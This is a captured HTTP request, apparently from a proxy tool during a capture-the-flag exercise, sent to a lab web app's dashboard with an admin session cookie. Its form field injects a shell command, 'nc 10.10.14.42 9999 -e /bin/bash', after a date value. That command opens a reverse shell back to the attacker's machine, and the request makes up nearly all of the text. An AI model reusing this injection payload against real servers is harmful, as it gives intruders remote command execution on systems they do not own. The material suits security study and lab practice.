 Pretty Raw Hex
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15; nc 10.10.14.42 9999 -e /bin/bash